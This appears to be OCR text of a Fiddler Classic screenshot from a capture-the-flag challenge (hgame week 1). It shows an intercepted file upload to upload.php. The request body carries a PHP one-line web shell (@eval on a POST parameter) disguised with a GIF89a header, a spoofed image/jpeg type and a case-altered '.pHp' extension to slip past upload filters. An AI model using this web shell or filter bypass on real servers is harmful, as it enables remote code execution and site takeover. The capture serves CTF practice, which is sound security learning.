 Progress Telerik Fiddler Classic
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL Body Caching Content-Type Process Commer
2 502 HTTP week-1.hgame.lwsec... / 546 no-cac... text/html; c... chrome:14984
3 502 HTTP week-1.hgame.lwsec... / 546 no-cac... text/html; c... chrome:14984
4 502 HTTP week-1.hgame.lwsec... / 546 no-cac... text/html; c... chrome:14984
5 502 HTTP week-1.hgame.lwsec... / 546 no-cac... text/html; c... chrome:14984
6 - HTTP week-1.hgame.lwsec... / -1 chrome:14984
7 - HTTP week-1.hgame.lwsec... /upload.php -1 chrome:14984
FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Get Started Statistics Inspectors AutoResponder Composer
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON
XML
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywCHcAryKwSB43lSI
Origin: http://week-1.hgame.lwsec.cn:31378
Referer: http://week-1.hgame.lwsec.cn:31378/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundarywCHcAryKwSB43lSI
Content-Disposition: form-data; name="file"; filename="shell1.pHp"
Content-Type: image/jpeg
GIF89a
<?php @eval($_POST['a']);?>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
No Response Data [ Raw ] [Header Definitions]
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 6 http://week-1.hgame.lwsec.cn:31378/upload.php